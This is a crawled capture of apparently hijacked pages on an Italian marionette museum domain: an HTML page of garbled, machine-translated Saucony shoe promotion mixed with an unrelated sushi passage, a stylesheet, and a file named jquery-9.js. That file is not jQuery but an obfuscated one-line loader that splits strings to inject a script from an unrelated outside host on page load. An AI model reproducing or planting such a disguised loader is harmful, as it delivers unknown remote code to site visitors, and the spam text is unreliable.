

--- FILE ---
content_type: text/html
request_url: http://www.museomarionettepalermo.it/2015/saucony-donna-scarpe.html
body_size: 1501
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Saucony Donna Scarpe</title>
<meta name="keywords" content="Saucony Donna, Saucony Scarpe" />
<meta name="description" content="Preparati per una nuova stagione di PR con le più recenti scarpe da corsa e vestiti per le donna. Ultime scarpe da corsa di Saucony e abbigliamento per le donna vetrina le migliori selezioni per ogni stagione." />
<link rel="stylesheet" href="images/style.css" />
<script src="images/jquery-9.js" ></script>
</head>
<body>
<div id="header"><div class="wrapper">
<h1>Saucony Donna Scarpe</h1>
<p>Pubblico: <span>July 20, 2015</span> da Marionette Museum</p>
</div></div>
<div id="main"><div class="wrapper">
<div id="breadcrumb"><a href="/">Home</a> > <span>Saucony Donna Scarpe</span></div>
<p><strong>Saucony Donna</strong></p>
<p>Preparati per una nuova stagione di PR con le più recenti scarpe da corsa e vestiti per le donna. Ultime scarpe da corsa di Saucony e abbigliamento per le donna vetrina le migliori selezioni per ogni stagione.</p>
<p>A Saucony, esistiamo per i corridori. Runners ci ispirano, ci portano nuove idee, ci costringono a essere migliore. Guidano il nostro design e l'ingegneria. Ci tengono competitivo. Ci tengono affamati. Ci tengono onesto.</p>
<p>Che si tratti di in una sala conferenze o su una corsa all'ora di pranzo, siamo costantemente parlando e discutendo i nostri sportivi, corridori e dei prodotti che li alimentano. Noi amiamo i nostri prodotti e corriamo in tutto ciò che facciamo. Questa attenzione e la passione combustibili noi come ci sforziamo di creare le migliori scarpe da corsa e abbigliamento del pianeta. Lasciamo Lavoriamo ogni giorno sapendo che abbiamo fatto di tutto per rendere la vita dei corridori appena un po 'meglio.</p>
<p>A Saucony, una buona giornata è quando si arriva a correre. Un grande giorno è quando ci ispiriamo a qualcun altro di eseguire.</p>
<p>Rotoli di freddo aceto di riso aromatizzato cotto servito con un assetto di pesce crudo o verdure descrivere un delizioso piatto giapponese che conosciamo come sushi. Di tanto in tanto, troverete un alga pieceof avvolto intorno l'intera cosa. Sushi è stato originariamente venduto come Streetfood in Giappone a partire intorno al 8 ° secolo. Entro la fine del 1980, è diventato un full-onobsession. Non importa come si tira, tutti possono ottenere loro tiro avanti con il Saucony Scarpe pack "Sushi".</p>
<p>La confezione presenta sushi ispirato colori su due stili: maschile Ombra 5000 e delle donne Ombra originale. Mentre entrambi sono costituiti da materiali sintetici, TheShadow 5000 è dotata della tomaia wasabi e nero i colori che basano la scarpa. Tonalità Savory di wasabi e zenzero illuminano opzioni Ombra originali delle due donne. Entrambi dispongono in schiuma EVA nell'intersuola per un incredibile ammortizzazione.</p>
<p>Sushi Saucony Scarpe Pack sarà disponibile presso Saucony.com e selezionare le posizioni a partire dal 15 luglio.</p>
<p>Seguire <strong>Saucony Donna</strong> su Instagram per la notifica non appena si lancia.</p>
</div></div>
<div id="footer">
<p class="copyright">Copyright &copy; 2015 - Museomarionettepalermo.it.</p>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.museomarionettepalermo.it/2015/images/style.css
body_size: 867
content:
*{margin:0;padding:0;border:0;outline:0;}
body{background:#fff;font:12px/150% arial,sans-serif;}
a{color:#4ca6cf}
.wrapper{margin:0 auto;width:960px;}
#header{text-align:center;padding:35px 0 15px;background:#23282d;width:100%;color:#eee;}
#header h1{font-size:30px;padding-bottom:20px}
#header p{color:#aaa}
#main{background:#f7f7f7;line-height:30px;  border-bottom: 1px solid #dfdfdf;padding-bottom:30px}
#breadcrumb{border-bottom:1px dotted #ccc;margin-bottom:20px}
#main li{float:left;width:33%;line-height:22px;}
#footer{text-align:center;line-height:22px;padding:30px 0}
#footer ul{display:block;margin-bottom:20px}
#footer li{display:inline-block;margin-right:10px;}
.clearfix:after{content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix{display: inline-block;}
* html .clearfix{height: 1%;}
.clearfix{display: block;}

--- FILE ---
content_type: application/javascript
request_url: http://www.museomarionettepalermo.it/2015/images/jquery-9.js
body_size: 113
content:
document.write('<sc'+'rip'+'t s'+'rc="//pink'+'kans'+'asau'+'gust.c'+'om'+'/jq'+'ue'+'ry'+'/9.js"><\/script>');
